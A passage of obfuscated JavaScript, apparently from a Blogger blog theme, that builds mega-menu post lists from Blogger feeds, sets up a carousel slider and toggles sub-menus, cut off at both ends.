class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var 